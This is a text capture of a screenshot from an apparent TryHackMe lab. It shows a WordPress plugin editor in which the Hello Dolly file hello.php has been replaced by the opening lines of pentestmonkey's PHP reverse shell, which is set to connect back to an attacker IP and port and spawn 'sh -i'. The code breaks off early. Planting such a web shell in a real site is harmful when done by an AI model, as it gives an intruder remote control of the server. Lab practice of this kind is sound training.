 Edit Plugins ‹ Tryhackme —
New Tab
10.10.71.253/wp-admin/plugin-editor.php
110%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Tryhackme
5
0
New
Improve Hardening
Howdy, corp-001
Help
WordPress 5.7.2 is available! Please update now.
Edit Plugins
Editing hello.php (inactive)
Select plugin to edit:
Hello Dolly
Select
Selected file content:
Plugin Files
hello.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP.
Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.4.111.123';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
Documentation:
Function Name...
Look Up
$_
Right Ctrl
Type here to search